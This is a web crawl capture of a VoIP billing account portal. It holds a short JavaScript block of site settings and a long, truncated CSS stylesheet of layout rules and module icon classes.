

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.freelycall.com/account/index.php
body_size: 389
content:
window.lang = "en";window.theme = "black-neptune";window.theme_color = "black";window.layout = "0";window.wallpaper = "Customization";window.colorMenu = "White";window.moduleExtra = "index.php\/extra\/read";window.module2Extra = "";window.module3Extra = "";window.reCaptchaKey = "";window.uploadFaxFilesize = "3M";window.uploadFaxFilesizebites = "3";window.show_signup_button = 1;window.auto_generate_user_signup = "1";window.enable_signup = 1;window.loginheader = "Log in";window.signup_auto_pass = 0;window.backgroundColor = "#1b1e23";window.default_codes = "g729,gsm,opus,alaw,ulaw";window.global_record_calls = "0";window.default_prefix_rule = "";

--- FILE ---
content_type: text/css
request_url: https://www.freelycall.com/account/resources/init.css
body_size: 4607
content:
/* Mask Loading App */

.grecaptcha-badge {
    top: 7px !important;
}
#loading-mask {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 20000;
}
.tooltipHelp {
    position: absolute;
}
.tooltipHelp:hover:after {
    background: #333;
    border-radius: 5px;
    top: 10px;
    color: #fff;
    content: attr(alt);
    left: 10px;
    padding: 5px 15px;
    position: fixed;
    z-index: 5;
    width: auto;
    height: auto;
    text-align: left;
}
.tooltipHelp:hover:before {
    border: solid;
    border-color: #333 transparent;
    border-left: 6px 6px 0 6px;
}
#loading {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 400px;
    height: 90px;
    margin-left: -190px;
    margin-top: -45px;
    z-index: 20001;
}
#load {
    position: absolute;
    z-index: 1;
    border: 3px double #999;
    background: #f7f7f7;
    width: 430px;
    height: 100px;
    margin-top: -150px;
    margin-left: -150px;
    top: 50%;
    left: 50%;
    text-align: center;
    line-height: 100px;
    font-family: "Trebuchet MS", verdana, arial, tahoma;
    font-size: 12pt;
}
#loading .loading-indicator {
    color: #ccc;
    font: bold 13px tahoma, arial, helvetica;
    padding: 10px;
    margin: 0;
}
#loading-msg {
    font: normal 10px arial, tahoma, sans-serif;
    color: ccc;
}
#text-msg {
    font: italic 10px arial, tahoma, sans-serif;
}
/*
 * Desktop
 */

/* Logo */

#poweredby {
    position: absolute;
    bottom: 55px;
    right: 20px;
    z-index: 15000;
    height: 79px;
    width: 295px;
    background: url(images/logo.png) no-repeat;
    background-size: 200px 80px;
    /* IE 5-7 */
    filter: alpha(opacity=70);
    /* Netscape */
    -moz-opacity: 0.7;
    /* Safari 1.x */
    -khtml-opacity: 0.7;
    /* Good browsers */
    opacity: 0.7;
}
#link-credits {
    position: absolute;
    bottom: 40px;
    right: 20px;
    color: #FFF;
    font: 12px tahoma, arial, verdana, sans-serif;
    text-decoration: none;
}
/* The simple background image PNG does not work in IE6-8, but does in IE9 */

.x-ie6 #poweredby div, .x-ie7 #poweredby div, .x-ie8 #poweredby div {
    background-image: none;
    filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/logo.png', sizingMethod='scale');
}
.callshoFree {
    height: 50px;
    background: -webkit-linear-gradient(#FEFEFE, #d0ded4);
}
.callshoBlock {
    height: 50px;
    background: -webkit-linear-gradient(#FEFEFE, #EC6462);
}
.callshoInUse {
    height: 50px;
    background: -webkit-linear-gradient(#FEFEFE, #73C6EF);
}
.callshoInCall {
    height: 50px;
    background: -webkit-linear-gradient(#F3F3CA, #B0CB1F);
}
/*
 * App
 */

#credits {
    color: $base-color - 60;
    text-decoration: none;
}
/*
 * Font Icons
 */

@font-face {
    font-family: 'icons';
    src: url('fonts/icons/icons.eot');
    src: url('fonts/icons/icons.eot?#iefix') format('embedded-opentype'), url('fonts/icons/icons.woff') format('woff'), url('fonts/icons/icons.ttf') format('truetype'), url('fonts/icons/icons.svg#icons') format('svg');
    font-weight: normal;
    font-style: normal;
}
/* Icons */

.icon-play {
    background-image: url(images/icons/play.png) !important;
    background-repeat: no-repeat;
}
.icon-stop {
    background-image: url(images/icons/stop.png) !important;
}
.cog {
    background-image: url(images/icons/config.png) !important;
}
.icon-item-help {
    background-image: url(images/icons/item-help.png)!important;
}
.icon-delete {
    background-image: url(images/icons/delete.png) !important;
}
.icon-clean-filter {
    background-image: url(images/icons/clean-filter.png) !important;
}
.icon-theme {
    background-image: url(images/icons/theme.png) !important;
}
.icon-start-button {
    background-image: url(images/icons/icon.png) !important;
}
.icon-wallpaper {
    background-image: url(images/icons/wallpaper.png) !important;
}
.icon-none {
    background-image: url(images/icons/none.png) !important;
}
.icon-mountain {
    background-image: url(images/icons/mountain.png) !important;
}
.icon-night {
    background-image: url(images/icons/night.png) !important;
}
/* Icons Themes*/

.icon-yellow {
    background-image: url(images/themes/yellow.png) !important;
}
.icon-gray {
    background-image: url(images/themes/gray.png) !important;
}
.icon-orange {
    background-image: url(images/themes/orange.png) !important;
}
.icon-blue {
    background-image: url(images/themes/blue.png) !important;
}
.icon-purple {
    background-image: url(images/themes/purple.png) !important;
}
.icon-green {
    background-image: url(images/themes/green.png) !important;
}
.icon-red {
    background-image: url(images/themes/red.png) !important;
}
/* Icons Flags */

.flag-de {
    background-image: url(images/flags/de.png) !important;
    background-repeat: no-repeat;
    background-position: center;
}
.flag-pt_BR {
    background-image: url(images/flags/br.png) !important;
    background-repeat: no-repeat;
    background-position: center;
}
.flag-ru {
    background-image: url(images/flags/ru.png) !important;
    background-repeat: no-repeat;
    background-position: center;
}
.flag-it {
    background-image: url(images/flags/it.png) !important;
    background-repeat: no-repeat;
    background-position: center;
}
.flag-en {
    background-image: url(images/flags/us.png) !important;
    background-repeat: no-repeat;
    background-position: center;
}
.flag-es {
    background-image: url(images/flags/es.png) !important;
    background-repeat: no-repeat;
    background-position: center;
}
.flag-fr {
    background-image: url(images/flags/fr.png) !important;
    background-repeat: no-repeat;
    background-position: center;
}
/* Ux Alert */

.alert-box {
    left: 32%;
    position: absolute;
    top: 2px;
    z-index: 20000;
}
.alert-box table {
    margin-top: 1px;
    padding: 2px 3px;
    border-radius: 4px;
    width: 500px;
    -moz-border-radius: 4px;
}
.alert-box h3 {
    font-size: 14px;
    font-weight: bold;
    margin: 0px;
    width: 450px;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}
.alert-box p {
    font-size: 13px;
    margin: 0;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}
.alert-box .close {
    background-image: url(images/tab/tab-default-close.gif);
    width: 11px;
    height: 11px;
    cursor: pointer;
    background-repeat: no-repeat;
    opacity: 0.5;
}
.alert-box .icon {
    width: 16px;
    height: 16px;
    background-repeat: no-repeat;
}
.alert-box .alert-success h3, .alert-box .alert-success p {
    color: #59B53A;
}
.alert-box .alert-success {
    background: none repeat scroll 0 0 #CDEAC8;
    border: 1px solid #59B53A;
}
.alert-box .alert-warning h3, .alert-box .alert-warning p {
    color: #C4B700;
}
.alert-box .alert-warning {
    background: none repeat scroll 0 0 #FBFFAC;
    border: 1px solid #C4B700;
}
.alert-box .alert-error h3, .alert-box .alert-error p {
    color: #DC4E3D;
}
.alert-box .alert-error {
    background: none repeat scroll 0 0 #FBB198;
    border: 1px solid #DC4E3D;
}
.alert-box .alert-information h3, .alert-box .alert-information p {
    color: #8AAFC5;
}
.alert-box .alert-information {
    background: none repeat scroll 0 0 #DDEEFA;
    border: 1px solid #8AAFC5;
}
.alert-box .alert-notification h3, .alert-box .alert-notification p {
    color: rgb(163, 160, 160);
    text-shadow: 0 1px 0 #fff;
}
.alert-box .alert-notification {
    background: none repeat scroll 0 0 #F6F7FA;
    border: 1px solid rgb(163, 160, 160);
}
/* Grid */

.grid-empty {
    padding: 10px;
    color: gray;
    font: 11px tahoma, arial, helvetica, sans-serif;
}
/* Start Button */

.ux-start-button-icon {
    background-image: url(images/icon.png) !important;
    background-color: transparent;
}
.ux-start-button .x-btn-arrow {
    background-image: none;
}
.ux-taskbar {
    padding-left: 4px !important;
}
/* Start Menu */

.ux-start-menu-toolbar .x-btn-inner {
    text-align: left;
}
.ux-start-menu-toolbar {
    padding: 4px !important;
}
/* TaskBar */

/* Use high specificity selector to override default styling*/

div.ux-taskbar div.x-toolbar {
    background: transparent none;
    border: 0 none;
    padding: 0;
}
.ux-desktop-windowbar .x-btn-inner, .x-nbr .ux-desktop-windowbar .x-btn-icon-text-left button {
    text-align: left !important;
}
/* Tray Clock */

.ux-desktop-trayclock {
    text-align: center;
    vertical-align: middle;
    padding-top: 0;
    padding-bottom: 0;
}
/* Desktop DataView */

.ux-wallpaper {
    background-color: #3d71b8;
}
.ux-wallpaper-tiled {
    background-repeat: repeat;
}
.ux-desktop-shortcut {
    cursor: pointer;
    text-align: center;
    padding: 8px;
    margin: 8px;
    width: 64px;
    position: absolute;
}
.ux-desktop-shortcut-icon {
    width: 48px;
    height: 48px;
    background-color: transparent;
    background-repeat: no-repeat;
}
.ux-desktop-shortcut-text {
    font: normal 10px tahoma, arial, verdana, sans-serif;
    text-decoration: none;
    padding-top: 5px;
    color: white;
}
.x-view-over .ux-desktop-shortcut-text {
    text-decoration: underline;
}
/* Portal */

.x-panel-ghost {
    z-index: 1;
}
.x-border-layout-ct {
    background: #DFE8F6;
}
.x-portal-body {
    padding: 0 0 0 8px;
}
.x-portal .x-panel-dd-spacer {
    border: 2px dashed #99bbe8;
    background: #f6f6f6;
    border-radius: 4px;
    -moz-border-radius: 4px;
    margin-bottom: 10px;
}
.x-portlet {
    margin-bottom: 10px;
    padding: 1px;
}
.x-portlet .x-panel-body {
    background: #fff;
}
.portlet-content {
    padding: 10px;
    font-size: 11px;
}
/*
 * Grid Filters
 */

/* RangeMenu Styles */

.ux-rangemenu-icon {
    display: block;
    height: 16px;
    background: no-repeat 5px center;
    margin-top: 5px;
}
.ux-rangemenu-field {
    width: 125px;
}
.ux-rangemenu-gt {
    background-image: url(images/ux/grid/filter/greater_than.png) !important;
}
.ux-rangemenu-lt {
    background-image: url(images/ux/grid/filter/less_than.png) !important;
}
.ux-rangemenu-eq {
    background-image: url(images/ux/grid/filter/equals.png) !important;
}
/* GridFilters Styles */

.ux-filtered-column {
    font-style: italic !important;
    font-weight: bold !important;
    text-decoration: underline !important;
}
.ux-gridfilter-text-icon {
    background-image: url(images/ux/grid/filter/find.png) !important;
}
.icon-change-password {
    background-image: url(images/icons/change-password.png) !important;
}
.icon-save-all {
    background-image: url(images/icons/save-all.png) !important;
}
.icon-csv {
    background-image: url(images/icons/csv.png) !important;
}
.icon-chart-line {
    background-image: url(images/icons/chart-line.png)!important;
}
.icon-chart-bar {
    background-image: url(images/icons/chart-bar.png)!important;
}
.icon-chart-pie {
    background-image: url(images/icons/chart-pie.png)!important;
}
.icon-chart-column {
    background-image: url(images/icons/chart-column.png)!important;
}
.icon-export-csv {
    background-image: url(images/icons/export-csv.png) !important;
}
.icon-import-csv {
    background-image: url(images/icons/import-csv.png) !important;
}
.icon-add-credit {
    background-image: url(images/icons/add-credit.png)!important;
}
.icon-processor {
    background-image: url(images/icons/processor.png) !important;
}
.icon-memory {
    background-image: url(images/icons/memory.png) !important;
}
.icon-networkIn {
    background-image: url(images/icons/networkin.png) !important;
}
.icon-networkOut {
    background-image: url(images/icons/networkout.png) !important;
}
.icon-uptime {
    background-image: url(images/icons/uptime.png) !important;
}
.icon-asterisk {
    background-image: url(images/icons/asterisk.png) !important;
}
/* Icons Modules */

.call {
    background-image: url(images/modules/call.png) !important;
}
.administrators {
    background-image: url(images/modules/administrators.png) !important;
}
.customer {
    background-image: url(images/modules/customer.png) !important;
}
.billing {
    background-image: url(images/modules/billing.png) !important;
}
.rates {
    background-image: url(images/modules/rates.png) !important;
}
.report {
    background-image: url(images/modules/report.png) !important;
}
.did {
    background-image: url(images/modules/did.png) !important;
}
.trunk {
    background-image: url(images/modules/trunk.png) !important;
}
.routes {
    background-image: url(images/modules/routes.png) !important;
}
.callback {
    background-image: url(images/modules/callback.png) !important;
}
.callcenter {
    background-image: url(images/modules/callcenter.png) !important;
}
.asterisk {
    background-image: url(images/modules/asterisk.png) !important;
}
.agents {
    background-image: url(images/modules/agents.png) !important;
}
.config {
    background-image: url(images/modules/config.png) !important;
}
.buycredit {
    background-image: url(images/modules/buycredit.png) !important;
}
.release {
    background-image: url(images/modules/release.png) !important;
}
.block {
    background-image: url(images/modules/block.png) !important;
}
/*SubModules*/

.templatemail {
    background-image: url(images/modules/templatemail.png) !important;
}
.groups {
    background-image: url(images/modules/groups.png) !important;
}
.modules {
    background-image: url(images/modules/modules.png) !important;
}
.firewall {
    background-image: url(images/modules/firewall.png) !important;
}
.finances {
    background-image: url(images/modules/finances.png) !important;
}
.massive {
    background-image: url(images/modules/massive.png) !important;
}
.campaignsend {
    background-image: url(images/modules/campaignsend.png) !important;
}
.webphone {
    background-image: url(images/modules/webphone.png) !important;
}
.extra {
    background-image: url(images/modules/extra.png) !important;
}
.extra1 {
    background-image: url(images/modules/extra1.png) !important;
}
.extra2 {
    background-image: url(images/modules/extra2.png) !important;
}
.extra3 {
    background-image: url(images/modules/extra3.png) !important;
}
.extra4 {
    background-image: url(images/modules/extra4.png) !important;
}
.extra5 {
    background-image: url(images/modules/extra5.png) !important;
}
.extra6 {
    background-image: url(images/modules/extra6.png) !important;
}
.extra7 {
    background-image: url(images/modules/extra7.png) !important;
}
.extra8 {
    background-image: url(images/modules/extra8.png) !important;
}
.extra9 {
    background-image: url(images/modules/extra9.png) !important;
}
/*Sub modules customer*/

.users {
    background-image: url(images/modules/users.png) !important;
}
.sipbuddies {
    background-image: url(images/modules/sipbuddies.png) !important;
}
.callerid {
    background-image: url(images/modules/callerid.png) !important;
}
.sipuras {
    background-image: url(images/modules/sipuras.png) !important;
}
.callonline {
    background-image: url(images/modules/callonline.png) !important;
}
.ivr {
    background-image: url(images/modules/ivr.png) !important;
}
.restrictedphonenumber {
    background-image: url(images/modules/restrictedphonenumber.png) !important;
}
.callshop {
    background-image: url(images/modules/callshop.png) !important;
}
.cabinas {
    background-image: url(images/modules/cabinas.png) !important;
}
/*submodulos callcenter*/

.campaigns {
    background-image: url(images/modules/campaigns.png) !important;
}
.polls {
    background-image: url(images/modules/polls.png) !important;
}
.phonebooks {
    background-image: url(images/modules/phonebooks.png) !important;
}
.numbers {
    background-image: url(images/modules/numbers.png) !important;
}
.sms {
    background-image: url(images/modules/sms.png) !important;
}
.campaignpollinfo {
    background-image: url(images/modules/cdr.png) !important;
}
/*Sub modules billing*/

.refill {
    background-image: url(images/modules/refill.png) !important;
}
.refillprovider {
    background-image: url(images/modules/refillprovider.png) !important;
}
.paymentmethods {
    background-image: url(images/modules/paymentmethods.png) !important;
}
.voucher {
    background-image: url(images/modules/voucher.png) !important;
}
.boleto {
    background-image: url(images/modules/boleto.png) !important;
}
/*Sub modules rates*/

.plan {
    background-image: url(images/modules/plan.png) !important;
}
.tariffs {
    background-image: url(images/modules/tariffs.png) !important;
}
.prefixs {
    background-image: url(images/modules/prefixs.png) !important;
}
.offer {
    background-image: url(images/modules/offer.png) !important;
}
.offercdr {
    background-image: url(images/modules/offercdr.png) !important;
}
.offeruse {
    background-image: url(images/modules/offeruse.png) !important;
}
/*Sub modules call*/

.cdr {
    background-image: url(images/modules/cdr.png) !important;
}
.callsummary {
    background-image: url(images/modules/callsummary.png) !important;
}
.callsummarybymonth {
    background-image: url(images/modules/callsummarybymonth.png) !important;
}
/*Sub modules did*/

.didnumber {
    background-image: url(images/modules/didnumber.png) !important;
}
.diddestination {
    background-image: url(images/modules/diddestination.png) !important;
}
.diduse {
    background-image: url(images/modules/diduse.png) !important;
}
.queues {
    background-image: url(images/modules/queues.png) !important;
}
.queuesmember {
    background-image: url(images/modules/queuesmember.png) !important;
}
/*Sub modules trunks*/

.provider {
    background-image: url(images/modules/provider.png) !important;
}
/**Desktop**/

.templatemailWhiteMenu {
    background-image: url(images/modules/desktop/white/templatemail.png) !important;
}
.groupsWhiteMenu {
    background-image: url(images/modules/desktop/white/groups.png) !important;
}
.modulesWhiteMenu {
    background-image: url(images/modules/desktop/white/modules.png) !important;
}
.submodulesWhiteMenu {
    background-image: url(images/modules/desktop/white/submodules.png) !important;
}
/*Sub modules customer*/

.sipbuddiesWhiteMenu {
    background-image: url(images/modules/desktop/white/sipbuddies.png) !important;
}
.calleridWhiteMenu {
    background-image: url(images/modules/desktop/white/callerid.png) !important;
}
.sipurasWhiteMenu {
    background-image: url(images/modules/desktop/white/sipuras.png) !important;
}
.callonlineWhiteMenu {
    background-image: url(images/modules/desktop/white/callonline.png) !important;
}
.ivrWhiteMenu {
    background-image: url(images/modules/desktop/white/ivr.png) !important;
}
.restrictedphonenumberWhiteMenu {
    background-image: url(images/modules/desktop/white/restrictedphonenumber.png) !important;
}
.callshopWhiteMenu {
    background-image: url(images/modules/desktop/white/callshop.png) !important;
}
.cabinasWhiteMenu {
    background-image: url(images/modules/desktop/white/cabinas.png) !important;
}
/*submodulos callcenter*/

.campaignsWhiteMenu {
    background-image: url(images/modules/desktop/white/campaigns.png) !important;
}
.pollsWhiteMenu {
    background-image: url(images/modules/desktop/white/polls.png) !important;
}
.phonebooksWhiteMenu {
    background-image: url(images/modules/desktop/white/phonebooks.png) !important;
}
.numbersWhiteMenu {
    background-image: url(images/modules/desktop/white/numbers.png) !important;
}
.smsWhiteMenu {
    background-image: url(images/modules/desktop/white/sms.png) !important;
}
.campaignpollinfoWhiteMenu {
    background-image: url(images/modules/desktop/white/cdr.png) !important;
}
/*Sub modules billing*/

.refillWhiteMenu {
    background-image: url(images/modules/desktop/white/refill.png) !important;
}
.refillproviderWhiteMenu {
    background-image: url(images/modules/desktop/white/refillprovider.png) !important;
}
.refillagentWhiteMenu {
    background-image: url(images/modules/desktop/white/refillagent.png) !important;
}
.paymentWhiteMenu {
    background-image: url(images/modules/desktop/white/payment.png) !important;
}
.paymentagentWhiteMenu {
    background-image: url(images/modules/desktop/white/paymentagent.png) !important;
}
.paymentmethodsWhiteMenu {
    background-image: url(images/modules/desktop/white/paymentmethods.png) !important;
}
.voucherWhiteMenu {
    background-image: url(images/modules/desktop/white/voucher.png) !important;
}
.boletoWhiteMenu {
    background-image: url(images/modules/desktop/white/boleto.png) !important;
}
/*Sub modules rates*/

.tariffplanWhiteMenu {
    background-image: url(images/modules/desktop/white/tariffplan.png) !important;
}
.ratecardWhiteMenu {
    background-image: url(images/modules/desktop/white/ratecard.png) !important;
}
.tariffgroupWhiteMenu {
    background-image: url(images/modules/desktop/white/tariffgroup.png) !important;
}
.tariffsWhiteMenu {
    background-image: url(images/modules/desktop/white/tariffs.png) !important;
}
.prefixsWhiteMenu {
    background-image: url(images/modules/desktop/white/prefixs.png) !important;
}
.offerWhiteMenu {
    background-image: url(images/modules/desktop/white/offer.png) !important;
}
.offercdrWhiteMenu {
    background-image: url(images/modules/desktop/white/offercdr.png) !important;
}
.offeruseWhiteMenu {
    background-image: url(images/modules/desktop/white/offeruse.png) !important;
}
/*Sub modules call*/

.cdrWhiteMenu {
    background-image: url(images/modules/desktop/white/cdr.png) !important;
}
.callsummaryWhiteMenu {
    background-image: url(images/modules/desktop/white/callsummary.png) !important;
}
/*Sub modules did*/

.didnumberWhiteMenu {
    background-image: url(images/modules/desktop/white/didnumber.png) !important;
}
.diddestinationWhiteMenu {
    background-image: url(images/modules/desktop/white/diddestination.png) !important;
}
.diduseWhiteMenu {
    background-image: url(images/modules/desktop/white/diduse.png) !important;
}
.alarmWhiteMenu {
    background-image: url(images/modules/desktop/white/alarm.png) !important;
}
.queuesWhiteMenu {
    background-image: url(images/modules/desktop/white/queues.png) !important;
}
.queuesmemberWhiteMenu {
    background-image: url(images/modules/desktop/white/queuesmember.png) !important;
}
/*Sub modules trunks*/

.providerWhiteMenu {
    background-image: url(images/modules/desktop/white/provider.png) !important;
}
.trunkWhiteMenu {
    background-image: url(images/modules/desktop/white/trunk.png) !important;
}
.buycreditWhiteMenu {
    background-image: url(images/modules/desktop/white/buycredit.png) !important;
}
.usersWhiteMenu {
    background-image: url(images/modules/desktop/white/users.png) !important;
}
.callsummarybymonthWhiteMenu {
    background-image: url(images/modules/desktop/white/callsummarybymonth.png) !important;
}
.didWhiteMenu {
    background-image: url(images/modules/desktop/white/did.png) !important;
}
.planWhiteMenu {
    background-image: url(images/modules/desktop/white/plan.png) !important;
}
.callbackWhiteMenu {
    background-image: url(images/modules/desktop/white/callback.png) !important;
}
.firewallWhiteMenu {
    background-image: url(images/modules/desktop/white/firewall.png) !important;
}
.callcenterWhiteMenu {
    background-image: url(images/modules/desktop/white/callcenter.png) !important;
}
.phonebooksWhiteMenu {
    background-image: url(images/modules/desktop/white/phonebooks.png) !important;
}
.campaignsendWhiteMenu {
    background-image: url(images/modules/desktop/white/campaignsend.png) !important;
}
.configWhiteMenu {
    background-image: url(images/modules/desktop/white/config.png) !important;
}
.webphoneWhiteMenu {
    background-image: url(images/modules/desktop/white/webphone.png) !important;
}
.extraWhiteMenu {
    background-image: url(images/modules/desktop/white/extra.png) !important;
}
.extra1WhiteMenu {
    background-image: url(images/modules/desktop/white/extra1.png) !important;
}
.extra2WhiteMenu {
    background-image: url(images/modules/desktop/white/extra2.png) !important;
}
.extra3WhiteMenu {
    background-image: url(images/modules/desktop/white/extra3.png) !important;
}
.extra4WhiteMenu {
    background-image: url(images/modules/desktop/white/extra4.png) !important;
}
.extra5WhiteMenu {
    background-image: url(images/modules/desktop/white/extra5.png) !important;
}
.extra6WhiteMenu {
    background-image: url(images/modules/desktop/white/extra6.png) !important;
}
.extra7WhiteMenu {
    background-image: url(images/modules/desktop/white/extra7.png) !important;
}
.extra8WhiteMenu {
    background-image: url(images/modules/desktop/white/extra8.png) !important;
}
.extra9WhiteMenu {
    background-image: url(images/modules/desktop/white/extra9.png) !important;
}
/**Desktop**/

.templatemailBlackMenu {
    background-image: url(images/modules/desktop/black/templatemail.png) !important;
}
.groupsBlackMenu {
    background-image: url(images/modules/desktop/black/groups.png) !important;
}
.modulesBlackMenu {
    background-image: url(images/modules/desktop/black/modules.png) !important;
}
.submodulesBlackMenu {
    background-image: url(images/modules/desktop/black/submodules.png) !important;
}
/*Sub modules customer*/

.sipbuddiesBlackMenu {
    background-image: url(images/modules/desktop/black/sipbuddies.png) !important;
}
.calleridBlackMenu {
    background-image: url(images/modules/desktop/black/callerid.png) !important;
}
.sipurasBlackMenu {
    background-image: url(images/modules/desktop/black/sipuras.png) !important;
}
.callonlineBlackMenu {
    background-image: url(images/modules/desktop/black/callonline.png) !important;
}
.ivrBlackMenu {
    background-image: url(images/modules/desktop/black/ivr.png) !important;
}
.restrictedphonenumberBlackMenu {
    background-image: url(images/modules/desktop/black/restrictedphonenumber.png) !important;
}
.callshopBlackMenu {
    background-image: url(images/modules/desktop/black/callshop.png) !important;
}
.cabinasBlackMenu {
    background-image: url(images/modules/desktop/black/cabinas.png) !important;
}
/*submodulos callcenter*/

.campaignsBlackMenu {
    background-image: url(images/modules/desktop/black/campaigns.png) !important;
}
.pollsBlackMenu {
    background-image: url(images/modules/desktop/black/polls.png) !important;
}
.phonebooksBlackMenu {
    background-image: url(images/modules/desktop/black/phonebooks.png) !important;
}
.numbersBlackMenu {
    background-image: url(images/modules/desktop/black/numbers.png) !important;
}
.smsBlackMenu {
    background-image: url(images/modules/desktop/black/sms.png) !important;
}
.campaignpollinfoBlackMenu {
    background-image: url(images/modules/desktop/black/cdr.png) !important;
}
/*Sub modules billing*/

.refillBlackMenu {
    background-image: url(images/modules/desktop/black/refill.png) !important;
}
.refillproviderBlackMenu {
    background-image: url(images/modules/desktop/black/refillprovider.png) !important;
}
.refillagentBlackMenu {
    background-image: url(images/modules/desktop/black/refillagent.png) !important;
}
.paymentBlackMenu {
    background-image: url(images/modules/desktop/black/payment.png) !important;
}
.paymentagentBlackMenu {
    background-image: url(images/modules/desktop/black/paymentagent.png) !important;
}
.paymentmethodsBlackMenu {
    background-image: url(images/modules/desktop/black/paymentmethods.png) !important;
}
.voucherBlackMenu {
    background-image: url(images/modules/desktop/black/voucher.png) !important;
}
.boletoBlackMenu {
    background-image: url(images/modules/desktop/black/boleto.png) !important;
}
/*Sub modules rates*/

.tariffplanBlackMenu {
    background-image: url(images/modules/desktop/black/tariffplan.png) !important;
}
.ratecardBlackMenu {
    background-image: url(images/modules/desktop/black/ratecard.png) !important;
}
.tariffgroupBlackMenu {
    background-image: url(images/modules/desktop/black/tariffgroup.png) !important;
}
.tariffsBlackMenu {
    background-image: url(images/modules/desktop/black/tariffs.png) !important;
}
.prefixsBlackMenu {
    background-image: url(images/modules/desktop/black/prefixs.png) !important;
}
.offerBlackMenu {
    background-image: url(images/modules/desktop/black/offer.png) !important;
}
.offercdrBlackMenu {
    background-image: url(images/modules/desktop/black/offercdr.png) !important;
}
.offeruseBlackMenu {
    background-image: url(images/modules/desktop/black/offeruse.png) !important;
}
/*Sub modules call*/

.cdrBlackMenu {
    background-image: url(images/modules/desktop/black/cdr.png) !important;
}
.callsummaryBlackMenu {
    background-image: url(images/modules/desktop/black/callsummary.png) !important;
}
/*Sub modules did*/

.didnumberBlackMenu {
    background-image: url(images/modules/desktop/black/didnumber.png) !important;
}
.diddestinationBlackMenu {
    background-image: url(images/modules/desktop/black/diddestination.png) !important;
}
.diduseBlackMenu {
    background-image: url(images/modules/desktop/black/diduse.png) !important;
}
.alarmBlackMenu {
    background-image: url(images/modules/desktop/black/alarm.png) !important;
}
.queuesBlackMenu {
    background-image: url(images/modules/desktop/black/queues.png) !important;
}
.queuesmemberBlackMenu {
    background-image: url(images/modules/desktop/black/queuesmember.png) !important;
}
/*Sub modules trunks*/

.providerBlackMenu {
    background-image: url(images/modules/desktop/black/provider.png) !important;
}
.trunkBlackMenu {
    background-image: url(images/modules/desktop/black/trunk.png) !important;
}
.buycreditBlackMenu {
    background-image: url(images/modules/desktop/black/buycredit.png) !important;
}
.usersBlackMenu {
    background-image: url(images/modules/desktop/black/users.png) !important;
}
.callsummarybymonthBlackMenu {
    background-image: url(images/modules/desktop/black/callsummarybymonth.png) !important;
}
.didBlackMenu {
    background-image: url(images/modules/desktop/black/did.png) !important;
}
.planBlackMenu {
    background-image: url(images/modules/desktop/black/plan.png) !important;
}
.callbackBlackMenu {
    background-image: url(images/modules/desktop/black/callback.png) !important;
}
.firewallBlackMenu {
    background-image: url(images/modules/desktop/black/firewall.png) !important;
}
.callcenterBlackMenu {
    background-image: url(images/modules/desktop/black/callcenter.png) !important;
}
.phonebooksBlackMenu {
    background-image: url(images/modules/desktop/black/phonebooks.png) !important;
}
.campaignsendBlackMenu {
    background-image: url(images/modules/desktop/black/campaignsend.png) !important;
}
.configBlackMenu {
    background-image: url(images/modules/desktop/black/config.png) !important;
}
.webphoneBlackMenu {
    background-image: url(images/modules/desktop/black/webphone.png) !important;
}
.extraBlackMenu {
    background-image: url(images/modules/desktop/black/extra.png) !important;
}
.extra1BlackMenu {
    background-image: url(images/modules/desktop/black/extra1.png) !important;
}
.extra2BlackMenu {
    background-image: url(images/modules/desktop/black/extra2.png) !important;
}
.extra3BlackMenu {
    background-image: url(images/modules/desktop/black/extra3.png) !important;
}
.extra4BlackMenu {
    background-image: url(images/modules/desktop/black/extra4.png) !important;
}
.extra5BlackMenu {
    background-image: url(images/modules/desktop/black/extra5.png) !important;
}
.extra6BlackMenu {
    background-image: url(images/modules/desktop/black/extra6.png) !important;
}
.extra7BlackMenu {
    background-image: url(images/modules/desktop/black/extra7.png) !important;
}
.extra8BlackMenu {
